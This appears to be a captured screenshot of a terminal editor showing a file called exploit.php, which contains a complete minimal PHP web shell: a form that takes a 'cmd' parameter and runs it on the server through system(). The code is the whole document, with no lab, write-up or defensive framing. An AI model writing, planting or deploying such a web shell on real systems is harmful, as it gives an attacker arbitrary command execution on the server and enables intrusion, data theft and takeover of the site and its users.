 GNU nano 6.2 exploit.php *
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
</pre>
</body>
</html>